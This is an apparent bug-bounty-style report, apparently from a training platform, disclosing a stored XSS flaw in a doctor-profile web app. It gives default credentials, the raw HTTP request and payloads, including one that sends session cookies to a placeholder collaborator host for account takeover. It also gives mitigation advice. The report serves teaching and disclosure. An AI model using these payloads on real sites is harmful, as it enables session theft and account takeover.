Summary:
Hi mate!
I hope you're doing great today!
I found a stored XSS vulnerability on /about.php. The doctor of the month' name parameter is reflected in the source code without being filtered or escaped correctly. This means we only need to change the name of doctor Jon's name to an XSS payload.
Possible cause:
The developers thought that there was no way to change the path of the profile picture but forgot that invoking the API directly is still an option.
Impact:
I was able to execute javascript code on any user's/doctor's behalf. Even more, I was also able to steal the sensitive session cookie as it is not an HTTPOnly cookie. This allowed me to successfully take over the account of the doctor.
Steps to reproduce:
1) Login using the default credentials: admin:admin:
2) Next, replicate the following request:
POST /drpanel/drapi/edit-dr.php HTTP/1.1
Host: {HOST}
Cookie: drps={SESS_COOKIE}
Content-Type: application/x-www-form-urlencoded
drid=3&name=xyz"><img src="x" onerror="alert(document.domain)"&bio=&bookable=0


3) Finally, visit /about.php. A popup should be displayed with the document's domain:
We can elevate our privileges by easily taking over the doctor's account as cookies are not set to be HTTPOnly. To do so, we could put the following payload in the phone parameter to steal and send the cookies back to us:
xyz"><img src="x" onerror="location.href=`//{BURP_COLLABORATOR}/collector?cookies=${document.cookie}`"
Next, visit the endpoint again: /about.php


Upon visiting the URL (as the victim), we can see a hit with the cookies on our server:
Mitigation
I highly recommend encoding any user input and validating it before reflecting it in the response.
Kind regards,
0xblackbird
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports